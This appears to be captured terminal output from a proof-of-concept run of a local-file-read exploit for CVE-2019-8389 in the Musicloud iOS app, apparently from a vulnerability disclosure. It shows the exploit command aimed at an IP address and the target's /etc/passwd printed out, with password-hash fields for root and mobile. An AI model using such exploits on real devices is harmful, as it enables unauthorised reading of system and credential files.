 shawarkhan ~ $ python CVE-2019-8389.py 192.168.1.100 /etc/passwd
Musicloud v1.6 iOS - Local File Read exploit
CVE: CVE-2019-8389
Author: Shawar Khan ( @shawarkhanethicalhacker )
[+] Injecting Payload...
[+] Payload successfully injected
[+] Retrieving MusicPlayerArchive.zip
[+] Successfully retrieved MusicPlayerArchive.zip!
[i] Printing content of /etc/passwd:
# User Database
#
# This file is the authoritative user database.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:/smx7MYTQIi2M:0:0:System Administrator:/var/root:/bin/sh
mobile:/smx7MYTQIi2M:501:501:Mobile User:/var/mobile:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_wireless:*:25:25:Wireless Services:/var/wireless:/usr/bin/false
_installd:*:33:33:Install Daemon:/var/installd:/usr/bin/false
_neagent:*:34:34:NEAgent:/var/empty:/usr/bin/false
_ifccd:*:35:35:ifccd:/var/empty:/usr/bin/false
_securityd:*:64:64:securityd:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false
~/CVE-2019-8389
master 1
先知社区